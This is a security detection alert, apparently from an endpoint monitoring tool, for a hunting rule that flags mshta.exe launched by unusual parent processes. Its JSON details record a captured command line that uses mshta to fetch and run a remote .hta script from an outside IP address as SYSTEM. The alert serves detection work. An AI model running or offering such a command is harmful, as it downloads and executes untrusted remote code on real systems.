 Hunting Rule MshtaCommandSuspiciousRule
Detects the execution of mshta.exe as a child process by unusual processes (web servers, Office Tools, and
other).
Risk Medium risk
MITRE System Binary Proxy Execution(Execution)
Occurrences in the last hour 0
Details
{
"contents":[
{
"ChildPath":"SYSTEM|\mshta.exe",
"CommandLine":"mshta http://107.181.187.132/check.hta",
"ParentPath":"SYSTEM|\cmd.EXE",
"ChildMd5":"95828D670CFD3B16EE188168E083C3C5",
"extendedInfo":"",
"ParentPID":"45842",
"ChildFileName":"mshta.exe",
"ParentFileName":"cmd.EXE",
"LoggedUser":"NT AUTHORITY\SYSTEM",
"ParentMd5":"5746BD7E255DD6A8AFA06F7C42C1BA41"
}
]
}